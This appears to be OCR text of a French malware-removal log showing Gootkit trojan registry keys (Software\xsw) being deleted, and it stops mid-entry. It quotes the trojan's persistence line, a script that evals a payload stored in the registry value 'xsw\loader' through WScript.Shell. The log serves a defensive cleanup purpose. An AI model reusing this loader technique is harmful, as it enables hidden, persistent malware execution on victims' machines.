
:application 
showintaskbar=no&gt;&lt;script&gt;eval(ne
w 
ActiveXObject('WScript.Shell').RegRead('H
KCU\\Software\\ 
xsw\\loader'));if(!window.flag)close()&lt
;/script&gt;"  -&gt; ERROR [2]

[Tr.Gootkit] 
HKEY_USERS\.DEFAULT\Software\ xsw -&gt; 
Supprimé(e)

[Tr.Gootkit] HKEY_USERS\S-1-5-
19\Software\ xsw -&gt; Supprimé(e)

[Tr.Gootkit] HKEY_USERS\S-1-5-
20\Software\ xsw -&gt; Supprimé(e)

[Tr.Gootkit] HKEY_USERS\S-1-5-21-
823518204-842925246-839522115-